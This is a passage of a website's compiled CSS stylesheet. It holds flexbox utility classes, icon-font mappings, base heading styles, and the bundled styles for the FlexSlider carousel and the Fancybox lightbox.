  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.625rem; }

h1, .sub-banner #sub-banner-container > * { color: #333333; font-weight: 400; margin-bottom: 1.25rem; }

h2 { color: #EF1C1C; font-weight: 700; font-family: "Raleway"; }

h3 { color: #333333; font-weight: 400; }

h4 { color: #333; font-weight: 700; }

p strong { color: #EF1C1C; }

i { vertical-align: middle; }

.heading { font-family: "Montserrat"; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.25rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 1.375rem 0 0.375rem 0; padding: 0 0 0 2.1875rem; color: #333; font-size: 1.125rem; line-height: 1.625rem; background-image: url("/images/image-list.png"); font-weight: 700; font-style: italic; background-repeat: no-repeat; background-position: 0 0; }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media print, screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.two-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.two-columns::before, ul.two-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

ul.two-columns li { width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.two-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

ul.three-columns { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

ul.three-columns::before, ul.three-columns::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.25rem; width: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; text-align: left; }

@media print, screen and (min-width: 40em) { ul.three-columns li { -ms-flex-preferred-size: 50%; flex-basis: 50%; } }

@media print, screen and (min-width: 64em) { ul.three-columns li { -ms-flex-preferred-size: 33.3333%; flex-basis: 33.3333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -30px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

body.fancybox-active { overflow: hidden; }

body.fancybox-iosfix { position: fixed; left: 0; right: 0; }

.fancybox-is-hidden { position: absolute; top: -9999px; left: -9999px; visibility: hidden; }

.fancybox-container { position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99992; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translateZ(0); transform: translateZ(0); font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

